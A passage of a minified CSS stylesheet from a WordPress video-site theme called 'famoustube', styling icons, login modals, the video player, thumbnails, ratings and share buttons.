.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("/wp-content/themes/famoustube/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;font-display:swap}.fa{font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left,.pull-left{float:left}.fa-pull-right,.pull-right{float:right}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}.fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.fa-clock-o:before{content:"\f017"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-home:before{content:"\f015"}.fa-filter:before{content:"\f0b0"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-info-circle:before{content:"\f05a"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-user:before{content:"\f007"}.fa-calendar:before{content:"\f073"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-camera:before{content:"\f030"}.fa-video-camera:before{content:"\f03d"}.fa-star:before{content:"\f005"}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wpcf7{max-width:600px;margin:0
auto!important}.wpcf7 .wpcf7-form
label{width:100%}.wpcf7 .wpcf7-not-valid-tip{color:#dc3545}.wpcf7 .wpcf7-validation-errors{color:#dc3545;border:1px
solid #e9ecef}body{position:relative;background:#000;color:#fff;font-family:'Arial',sans-serif;font-size:12px}.body-gradient{position:absolute;width:100%;height:100%;z-index:-1}.clear{clear:both}input[type=search]::-ms-clear{display:none;width:0;height:0}input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}h1,h2,h3,h4,h5,h6{font-size:20px;margin-bottom:2rem;font-weight:700}h1{line-height:45px}h3{font-size:1.3rem;margin-top:2rem}a{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;outline:0}a:hover{text-decoration:underline}button,.btn{font-weight:700;font-size:14px}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.page-link.focus,.page-link:focus:focus{box-shadow:none}.btn:hover{filter:brightness(110%)}button:focus{outline:0}input,
textarea,
.form-control, .wpcf7 .wpcf7-validation-errors, .wpcf7 input[type=color], .wpcf7 input[type=date], .wpcf7 input[type=datetime-local], .wpcf7 input[type=datetime], .wpcf7 input[type=email], .wpcf7 input[type=file], .wpcf7 input[type=month], .wpcf7 input[type=number], .wpcf7 input[type=range], .wpcf7 input[type=search], .wpcf7 input[type=submit], .wpcf7 input[type=tel], .wpcf7 input[type=text], .wpcf7 input[type=time], .wpcf7 input[type=url], .wpcf7 input[type=week], .wpcf7 select, .wpcf7
textarea{background-color:#363636;border-color:#363636;color:#cacaca!important}input:focus,textarea:focus{background-color:#363636!important;border-color:#cacaca!important;color:#cacaca!important;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.login
a{color:#ccc;margin-right:20px}.login a:hover{color:#fff;text-decoration:none}.membership
ul{display:none;position:absolute;background-color:#2f2f2f;min-width:160px;padding:10px
0 0;z-index:99999;list-style:none;margin:0;top:100%;right:0}.membership .welcome,
.membership-mobile .welcome-mobile{cursor:pointer;position:relative;display:inline-block;line-height:33px}.membership .welcome img,
.membership-mobile .welcome-mobile
img{width:35px;height:35px;float:left;margin-right:8px}.membership .welcome
i{margin-left:5px;font-size:12px;position:relative;top:-1px;margin-right:3px}.membership .welcome:hover>ul{display:block}.membership ul
li.welcome{width:100%;text-align:center;padding-bottom:10px}.membership ul li
a{font-size:14px;display:block;width:100%;padding:5px
15px;overflow:hidden;color:#ccc;border-top:1px solid #242424}.membership ul li a:hover{background:#333;text-decoration:none}.membership-mobile{display:flex;justify-content:space-between;padding:20px
10px;border-bottom:1px solid #555}.membership-mobile ul.sub-menu{margin-bottom:0}.membership-mobile
a.login{padding:3px
10px;margin:0
5px;font-size:14px;font-weight:bold;display:block;width:100%;white-space:nowrap;text-align:center}.membership-mobile .welcome-mobile{width:100%;padding:0
10px}.membership-mobile .welcome-mobile a:after,
.membership-mobile .welcome-mobile i.fa-caret-down{float:right;position:relative;top:10px;font-size:inherit}.membership-mobile .welcome-mobile
i{margin-right:5px}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px
10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#151515;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body
label{display:block;font-size:0.875em;margin-bottom:5px}.modal-body
input{display:block;width:100%}.modal-body .lost-password
a{font-size:0.875em}.wpst-reset-password
p{font-size:0.875em}.modal-footer{padding:20px
40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity: .5}.wpst-register,.wpst-login,.wpst-reset-password,.wpst-register-footer,.wpst-login-footer{display:none}div[data-active-tab="#wpst-reset-password"] .wpst-reset-password,
div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,
div[data-active-tab="#wpst-login"] .wpst-login,
div[data-active-tab="#wpst-register"] .wpst-register,
div[data-active-tab="#wpst-register"] .wpst-login-footer,
div[data-active-tab="#wpst-login"] .wpst-register-footer{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal
h3{clear:none;margin:0
0 20px;border-bottom:1px solid #333;padding-bottom:10px;color:#ccc;font-size:18px}#wpst-user-modal
a.close{position:absolute;top:10px;right:10px;font-size:20px;background:none;text-shadow:none;color:#ccc}.form-field{margin:20px
0;position:relative}@media (min-width: 768px){.modal-dialog{width:600px;margin:70px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.video-submit-area
h1{color:#fff;font-weight:700;height:37px;padding:0
10px;text-transform:none;font-size:18px;line-height:1.8;text-shadow:1px 1px #0d0d0d;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;background:#2a2a2a;background:-webkit-gradient(linear,left top,left bottom,from(#292929),to(#1c1c1c));background:-moz-linear-gradient(top,#292929,#1c1c1c);background:-o-linear-gradient(top,#292929,#1c1c1c);background:-ms-linear-gradient(top,#292929 0,#1c1c1c 100%)}.video-submit-area
label{display:block;margin-bottom:10px;font-weight:bold;font-size:16px}.video-submit-area input,
.video-submit-area
textarea{display:block;width:100%;margin-bottom:1.5em;padding:10px;border:1px
solid #363636;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:14px}.video-submit-area input:focus,
.video-submit-area textarea:focus{background-color:#363636!important;border-color:#cacaca!important;color:#cacaca!important;outline:0;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-submit-area
textarea{min-height:170px}.video-submit-area
select{display:block;margin-bottom:1.5em}.video-submit-area .duration-col{float:left;margin-right:1em}.video-submit-area .g-recaptcha{margin-bottom:1em}.video-submit-area .entry-content{background-color:#101010;border:1px
solid #313131;border-radius:7px 7px 7px 7px;margin:0
0 15px;padding:0
0 7px;position:relative}form#SubmitVideo,form#edit-user{max-width:700px;margin:0
auto;padding:30px
30px 60px}.wpst_form{padding:1em
2em;background:#111;border:1px
solid #252525;border-top:none}.wpst_form
input{display:block;width:100%}.wpst_form
p{padding:0
0 1em}#wpst_theme_pro_login_submit,
#wpst_theme_pro_registration_form
input.button{padding:0.5em 1em;margin-top:1.5em}.page-template-template-my-profile
h4{margin-bottom:0}#edit-user
label{display:block;margin-top:1em;padding-bottom:5px}#edit-user
input{margin-bottom:1em}#edit-user input,
#edit-user
select{display:block;width:100%;padding:15px;cursor:pointer;background:#242424;border-color:#242424;color:#ccc}#edit-user
#updateuser{padding:0.75em 1em;width:auto}.author-block{padding:1em;background:#252525;border:1px
solid #333;margin-bottom:1.5em}.author-block
strong{display:block;color:#eee;padding-bottom:0.5em}.author-display-name{display:inline-block;float:left;margin:0
0.5em 0.5em 0;font-weight:bold;color:#eee}.author-videos{display:inline-block;background:#111;border:1px
solid #333;margin-top:-2px;padding:0.2em 0.5em;font-size:0.85em}.author-description{font-size:0.9em;text-align:justify}.logo-search{height:60px;line-height:60px}.nav-container{display:flex;justify-content:center}#wrapper-navbar{background:#1b1b1b;position:relative}.hamburger{display:none}.navbar{height:40px;max-height:40px;border-top:1px solid #242424}ul.navbar-nav{margin:0!important}.navbar-expand-md .navbar-nav .nav-link{font-weight:700;padding:0.5rem 3.5rem;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;font-size:11px;text-transform:uppercase;color:#fff;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;border-left:1px solid transparent;border-right:1px solid transparent}.navbar-expand-md .navbar-nav .nav-link:hover{background:#191919;color:#fff;border-left:1px solid #252525;border-right:1px solid #252525}.logo-search h1,
.logo-search .navbar-brand{font-weight:700;font-size:1.75rem;letter-spacing:-0.5px;line-height:0;padding:0
1rem!important}.logo-search h1 a:hover{text-decoration:none}.logo-word-1{color:#fff}.logo-word-2{color:#050505;padding:2px
4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.logo-img
img{max-height:35px}.navbar-dark .navbar-brand,
.navbar-dark .navbar-nav,
.navbar-dark .navbar-nav .nav-link{z-index:1}.navbar-brand
img{width:auto;max-height:35px}.btn-primary{padding:0.7rem 1rem;border:none}.btn-primary:hover{animation:none!important}.input-group .btn-primary{padding:0
1rem}.form-control:focus, .wpcf7 .wpcf7-validation-errors:focus, .wpcf7 input:focus[type=color], .wpcf7 input:focus[type=date], .wpcf7 input:focus[type=datetime-local], .wpcf7 input:focus[type=datetime], .wpcf7 input:focus[type=email], .wpcf7 input:focus[type=file], .wpcf7 input:focus[type=month], .wpcf7 input:focus[type=number], .wpcf7 input:focus[type=range], .wpcf7 input:focus[type=search], .wpcf7 input:focus[type=submit], .wpcf7 input:focus[type=tel], .wpcf7 input:focus[type=text], .wpcf7 input:focus[type=time], .wpcf7 input:focus[type=url], .wpcf7 input:focus[type=week], .wpcf7 select:focus, .wpcf7 textarea:focus{box-shadow:none}.mh800{min-height:800px}.wrapper{padding:30px
0 0}.hero{padding:30px
0;text-align:center}.hero-text
h1{font-size:20px;color:#666;line-height:36px;margin:0
0 10px;font-weight:700}.hero-text
p{color:#666;line-height:18px;max-width:90%;margin:0
auto}.menu-footer-menu-container{height:60px;line-height:60px}.site-footer
ul{list-style:none;display:inline-block;padding:0;margin:0}.site-footer ul
li{float:left;margin:0
10px}.row.no-gutters{margin-right:0;margin-left:0;&>[class^="col-"],&>[class*=" col-"]{padding-right:0;padding-left:0}}.video-block-happy{position:relative;height:calc( 200% - 0.5rem );margin:0.25rem}.video-block-happy-absolute{position:absolute;width:100%;height:100%;overflow:hidden;text-align:center;top:50%;left:50%;transform:translate( -50%, -50% );padding:1rem}.video-block-happy-absolute>img,.video-block-happy-absolute>iframe{max-width:100%;height:100%}@media (max-width: 767.98px){.video-block-happy{height:0;padding-bottom:56.25%;margin:1rem 0.5rem 2rem}.video-block-happy-absolute{height:auto}}.lds-dual-ring{position:absolute;z-index:0;display:inline-block;width:50px;height:50px;top:50%;left:50%;transform:translate( -50%, -50% )}.lds-dual-ring:after{content:" ";display:block;width:50px;height:50px;margin:1px;border-radius:50%;border:5px
solid #fff;border-color:rgba(255,255,255,.2) transparent rgba(255,255,255,.2) transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.video-block{margin:0.25rem 0.25rem 1.15rem}.video-block.related-video-block{margin:0
0 0.25rem}.side-related{overflow:hidden}.video-block
a{display:block}.video-block
a.thumb{position:relative;overflow:hidden;height:0;padding-bottom:56.25%}.video-block .no-thumb{background-color:#111;background-image:url("/wp-content/themes/famoustube/img/no-thumb.png");background-repeat:no-repeat;background-position:center;background-size:contain;display:block;position:absolute;width:100%;height:100%}.video-block
a.infos{margin-top:4px}.video-block a.infos
span.title{font-size:15px;max-height:34px;line-height:17px;display:block;margin-bottom:3px;font-weight:400;overflow:hidden}.video-block.video-block-cat a.infos
span.title{font-size:12px;float:left;font-weight:700;padding:5px;height:35px}.video-block .video-datas{padding:5px;font-size:11px;color:#aaa;margin-left:0px;display:inline-block}.video-block .video-datas
i{font-size:90%;color:#cacaca;opacity:0.7;margin-left:3px}.video-block .views-number{color:#cacaca}.video-block
.rating{font-weight:500;margin:0
5px}.video-block
.duration{background:rgba(0,0,0,0.5);position:absolute;bottom:5px;right:5px;z-index:9999;padding:2px
5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:500;color:#fff}.video-block .video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%}.video-block .video-debounce-bar--wait{animation:debounce-bar-load 0.5s 0.2s ease-in-out forwards, debounce-bar-hide 0.5s 0.8s ease-in-out forwards}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-block .video-preview{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%}.video-block .thumbs-rotation{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%}.video-block .video-img{display:block;position:absolute;z-index:50;border:0;opacity:0;min-height:1px;min-width:100%}.video-block .video-img:not(.initial){transition:opacity .3s ease-in-out}.video-block .video-img.initial,
.video-block .video-img.loaded,
.video-block .video-img.error{opacity:1}.video-block .video-img:not([src]){visibility:hidden}.video-block .video-img--hidden{opacity:0 !important;transition:opacity .5s ease-in !important}.video-block .img-thumbnail{background-color:rgba(0,0,0,0.25);border:1px
solid rgba(0,0,0,0.25)}.video-block .video-name{position:absolute;z-index:100;left:0;bottom:0;background:rgba(0,0,0,0.25);width:100%;height:40px;line-height:40px;color:#fff;text-shadow:1px 1px rgba(0,0,0,.38);font-weight:700;padding:0
20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:bottom 0.5s ease-in-out !important}.video-block .video-name--hidden{transition:bottom 0.5s ease-in-out 0.8s !important;bottom:-100%}.video-block .video-duration{position:absolute;top:5px;left:5px;padding:0
5px;height:20px;line-height:20px;background:rgba(0,0,0,0.7);color:#fff;z-index:100;font-size:80%}.video-block .video-duration--hidden{transition:top 0.5s ease-in-out 0.8s !important;top:-100%}.video-block .video-name span.video-status{display:inline-block;width:13px;height:13px;border-radius:100%;position:relative;top:1px;margin-right:5px}.video-block .video-name span.video-status-online{background:#a2db00}.video-block .video-name span.video-status-offline{background:#ddd}.video-block .video-iframe{display:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.video-block a:hover .video-iframe{display:inline-block!important}.search-nav{display:flex;align-items:center}.search-nav .nav-buttons{display:flex;justify-content:center;align-items:center}.header-search-form{display:none}.header-search-toggle,.header-search-form{margin-right:20px}.header-search-toggle
svg{cursor:pointer;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header-search-form
input{height:70px;line-height:70px;padding:0
20px;width:300px;border:none;outline:0}.single-video-player{padding:10px
0}.video-wrapper{background:#101010;border:1px
solid #313131;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:20px;position:relative}.happy-under-player{padding:5px;text-align:center;overflow:hidden;line-height:0}.video-title{padding:10px;background:#1b1b1b;border-top:1px solid #313131}.video-title
h1{font-size:20px;text-transform:uppercase;font-weight:400;margin:0;padding:0;line-height:36px}.video-actions-header{padding:10px
10px 0 10px;background:#1b1b1b;border-bottom:1px solid #070707}.video-actions-header
#rating{width:190px;float:left;padding-left:3px}.video-actions-header #rating
span.like{margin-right:15px}.video-actions-header #rating
a{color:#999;font-size:16px}.video-actions-header #rating a:hover{text-decoration:none}.video-actions-header #rating
i{font-size:18px}#video-tabs button.tab-link{background:none!important;border:none;box-shadow:none;border-bottom:3px solid transparent!important;padding:3px
5px 10px;margin-right:20px;font-size:16px;color:#999!important;font-weight:400}#video-tabs button.tab-link.active,
#video-tabs button.tab-link:hover{color:#fff!important}#video-tabs button.tab-link
i{font-size:90%;position:relative;top:-1px;margin-right:2px}.video-actions-content{padding:15px
10px;background:#101010}.video-actions-content #video-views{text-transform:uppercase;font-size:12px}.video-actions-content .views-number{font-weight:700;font-size:16px}#rating-col{width:190px;padding-left:3px;float:left}.rating-bar{background-color:#c71d1d!important;text-align:center;font-size:75%;color:#fff;height:5px;width:120px;margin:5px
0 7px}.rating-bar-meter{background-color:#5faa01;height:5px;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;-ms-transition:width 0.3s ease-in-out;-o-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.rating-result
.likes_count{margin-right:5px}.rating-result
.percentage{color:#a1a1a1;margin-right:15px;float:left}#video-about{color:#acabab;font-size:12px}.video-content-row{margin-bottom:12px}#video-content
.inner{max-width:450px;margin-right:30px;padding:15px
20px 45px;-webkit-border-top-left-radius:70px;-moz-border-radius-topleft:70px;border-top-left-radius:70px}.tab-content>div{display:none}.tab-content #video-about{display:block;max-width:90%}#video-share{padding:1em
0}#video-share
i{font-size:1.5rem;color:#fff;width:43px;height:43px;line-height:43px;text-align:center}#video-share
i#facebook{background-color:#3b5998}#video-share
i#twitter{background-color:#55acee}#video-share
i#googleplus{background-color:#dd4b39}#video-share
i#linkedin{background-color:#007bb5}#video-share
i#reddit{background-color:#ff4500}#video-share
i#tumblr{background-color:#36465d}#video-share
i#odnoklassniki{background-color:#f7931e}#video-share
i#vk{background-color:#507299}#video-share
i#email{background-color:#777}#video-share
a{margin:0
0.2rem;display:inline-block;outline:0}#video-share a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.responsive-player{position:relative;padding-bottom:56.25%;height:0;box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.5);-moz-box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.5)}.responsive-player iframe,
.responsive-player .fluid_video_wrapper,
.responsive-player .video-js{position:absolute;top:0;left:0;width:100%;height:100%}.fluid_video_wrapper #my-video{cursor:pointer}.video-player{width:99.9%}.vjs-tech,.video-player,.video-js{outline:none}.video-js .vjs-control-bar{height:40px;line-height:40px}.vjs-poster{background-size:cover}.video-js .vjs-duration, .vjs-no-flex .vjs-duration{display:block}.vjs-big-play-centered .vjs-big-play-button{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity:0.7;opacity:0.7}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus::before, .video-js .vjs-control:hover::before, .video-js .vjs-control:focus{outline:0}.video-js .vjs-play-progress::before{font-size:17px;position:absolute;right:-0.5em;top:-16px;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:25px;line-height:40px}.video-js .vjs-progress-holder{height:7px}.video-js .vjs-slider{background-color:rgba(0, 0, 0, 0.5)}.video-js .vjs-time-tooltip{top:-57px;padding:0
8px}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:normal;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.video-js .vjs-time-control{font-size:14px;line-height:40px}.video-content-top{display:flex;justify-content:space-around;align-items:center;margin:0.75rem 0 2rem}#video-content
h1{font-size:1.75rem;line-height:2.5rem;letter-spacing:-0.5px;margin:0}#video-content h1
a{display:block}.video-action{margin-top:1rem}.video-action
.btn{font-size:1.2rem;font-weight:bold;text-transform:uppercase;overflow:hidden;-webkit-animation:glowing 1500ms infinite;-moz-animation:glowing 1500ms infinite;-o-animation:glowing 1500ms infinite;animation:glowing 1500ms infinite}.video-thumb-link{display:inline-block;border-width:3px;border-style:solid;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.video-thumb-img{position:relative;display:block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;width:110px;height:110px;background-position:center;background-repeat:no-repeat;background-size:cover}.video-info{display:flex;justify-content:center;align-items:center;margin:0
0 2rem}.video-info
.col{padding:15px;font-size:12px;background:-moz-linear-gradient(top,  rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,  rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,  rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=0 );margin:1%;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px}.video-info .col
strong{font-size:18px;text-transform:capitalize;display:block}.video-info .col
span{font-size:12px}.video-bio{padding:1rem 2rem;text-align:left}.video-bio
p{margin-bottom:2rem}.video-bio .tags-title{float:left;margin-right:8px;font-weight:500}.video-bio
ul{list-style:none;margin:0;padding:0}.video-loop{overflow:hidden;margin:0.25rem -0.25rem}.video-loop.video-loop-padding{padding:0.5rem}#single-wrapper.wrapper{padding:0}.single-video-infos{padding:60px
40px}.single-video-infos .col-left{padding:0
50px 0 20px}.video-description{opacity:0.8;max-width:90%;text-align:justify}.tags-list
h3{margin-bottom:10px}.tags-list
a{display:inline-block;padding:4px
8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0
10px 10px 0;font-size:14px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.tags-list
.list{display:block;margin:15px
0}.tags-list .list
i{font-size:90%;margin:0
2px}.tags-list .list-title{margin-right:5px;font-size:15px}.tag-sep{display:inline-block;width:5px;height:5px;margin:0
10px;position:relative;top:-2px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.tag-sep.first{margin:0
7px}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player
a{display:block;line-height:0}.close-text{position:absolute;bottom:0;left:50%;transform:translate(-50%, 0);padding:0
12px;height:40px}.bg-image{background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-tracking{margin-top:30px;position:sticky;top:30px;box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.3);-webkit-box-shadow:0px 20px 30px -10px rgba(0, 0, 0, 0.3);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.video-tracking
a{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.video-tracking a
span.text{position:absolute;left:0;bottom:0;border:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%;font-weight:700;text-transform:uppercase;font-size:20px;color:#fff;text-shadow:1px 1px rgba(0,0,0,.38);padding:15px;text-align:center}.video-tracking:hover a
span.text{letter-spacing:2px}.video-tracking:hover .bg-image{transform:scale(1.2)}.happy-section{display:flex;justify-content:center;align-items:center;padding:40px
0}.related-videos,.video-comments{padding:10px}.video-comments
h3{margin:0;padding:0}.happy-player-beside{text-align:center}.happy-player-beside .zone-1,
.happy-player-beside .zone-2{margin-bottom:20px}.widget-videos-block{position:relative}.widget-title{font-size:20px;line-height:20px;margin:28px
0}.more-videos{position:absolute;top:0;right:0;font-size:14px;font-weight:700;height:30px;line-height:28px;padding:0
15px;color:#7d7c7c;text-decoration:none;margin-left:10px;border:1px
